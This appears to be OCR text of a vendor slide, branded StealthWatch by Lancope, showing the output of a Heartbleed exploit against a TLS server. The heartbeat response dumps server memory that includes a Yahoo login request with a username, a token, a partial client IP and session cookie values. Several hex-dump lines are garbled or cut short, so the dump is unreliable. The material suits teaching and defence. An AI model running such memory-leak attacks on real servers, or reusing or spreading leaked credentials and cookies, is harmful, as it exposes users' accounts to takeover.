 Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 4681
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 20 2F 63 6F 6E 66 69 67 2F 70 77 74 6F .@. /config/pwto
0010: 6B 65 6E 5F 67 65 74 3F 73 72 63 3D 79 65 6D 61 ken_get?src=yema
0020: 69 6C 69 6D 61 70 26 74 73 3D 31 33 39 36 39 35 ilimap&ts=139695
0030: 39 32 35 38 26 6C 6F 67 69 6E 3D 68 6F 6C 6D 73 9258&login=holms
0040: 65 79 37 39 26 70 61 73 73 77 64 3D ey79&passwd=
0050: 6 73 69 67 3D 4E 37 64 72 70 &sig=N7drp
0060: 68 45 4A 53 6E 77 50 5A 69 62 34 39 34 39 55 33 hEJSnwPZib4949U3
0070: 51 2D 2D 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F Q-- HTTP/1.1..Ho
0080: 73 74 3A 20 6C 6F 67 69 6E 2E 79 61 68 6F 6F 2E st: login.yahoo.
0090: 63 6F 6D 0D 0A 41 63 63 65 70 74 3A 20 2A 2F 2A com..Accept: */*
00a0: 0D 0A 59 61 68 6F 6F 52 65 6D 6F 74 65 49 50 3A ..YahooRemoteIP:
00b0: 20 38 31 2E 31 30 38 2E 35 0D 0A 81.108. ..
00c0: 0D 0A CE 76 37 B9 80 99 10 68 EF 4A 6E 33 E0 80 ...v7....h.Jn3..
00d0: 73 24 55 FB 1A BB 92 81 9C 20 AF E6 BE E9 26 65 s$U...... ....&e
00e0: 70 51 A2 33 32 95 7F 9F 07 FB C4 5E C6 82 D5 9A pQ.32......^....
00f0: 13 C0 CF 8D D6 52 73 16 0F 4E 0A EE 8F 3E 3B DE .....Rs..N...>;.
0100: C4 70 6E 1C 56 FF 30 20 59 61 68 6F 6F 4D 6F 62 .pn.V.0 YahooMob
0110: 69 6C 65 4D 61 69 6C 2F 31 2E 30 20 28 41 6E 64 ileMail/1.0 (And
0120: 72 6F 69 64 20 4D 61 69 6C 3B 20 33 2E 30 2E 32 roid Mail; 3.0.2
0130: 35 29 20 28 7A 34 75 3B 48 54 43 3B 48 54 43 20 5) (z4u;HTC;HTC
0140: 44 65 73 69 72 65 20 35 30 30 3B 34 2E 31 2E 32 Desire 500;4.1.2
0150: 2F 4A 5A 4F 35 34 4B 29 0D 0A 43 6F 6F 6B 69 65 /JZO54K)..Cookie
0160: :
0170: 65 26 62 3D 34 26 64 3D 32 7A 31 43 6B 2E 35 70 e&b=4&d=2z1Ck.5p
0180: 59 45 4A 78 4F 70 70 5A 4A 43 58 38 6E 44 6A 4E YEJxOppZJCX8nDjN
0190: 6A 67 2D 2D j 7KHXg--
01a0: 26 73 3D 61 37 26 69 3D 42 5F 54 38 72 53 6C 43 &s=a7&i=B_T8rSlC
01b0: 4A 61 61 58 70 54 73 43 63 4C 71 36 3B 20 65 78 JaaXpTsCcLq6; ex
01c0: 70 69 72 65 73 3D 46 72 69 2C 20 30 38 2D 41 70 pires=Fri, 08-Ap
01d0: 72 2D 32 30 31 36 20 31 32 3A 31 34 3A 31 36 20 r-2016 12:14:16
01e0: 47 4D 54 3B 20 70 61 74 68 3D 2F 3B 20 64 6F 6D GMT; path=/; dom
01f0: 61 69 6E 3D 2E 79 61 68 6F 6F 2E 63 6F 6D 3B 46 ain=.yahoo.com;F
0200: 3D 61 7A 42 =a= SszB
0210: 58 76 30 54 6F 6D 32 6A 4F 61 30 52 46 2E 52 66 Xv0Tom2jOa0RF.Rf
0220: 53 73 4D 4F 39 75 4D 64 66 77 68 31 58 50 75 71 SsMO9uMdfwh1XPuq
0230: 1 2E 2E 73 4B 4A 37 6F 37 ..sKJ7o7
0240: 6E 70 58 56 56 30 56 55 7A 63 2D 26 62 3D 4A 4B npXVV0VUzc-&b=JK
0250: 78 5A 3B 20 65 78 70 69 72 65 73 3D 46 72 69 2C xZ; expires=Fri,
0260: 20 30 38 2D 41 70 72 2D 32 30 31 36 20 31 32 3A 08-Apr-2016 12:
0270: 31 34 3A 31 36 20 47 4D 54 3B 20 70 61 74 68 3D 14:16 GMT; path=
STEALTH
WATCH®
By Lancope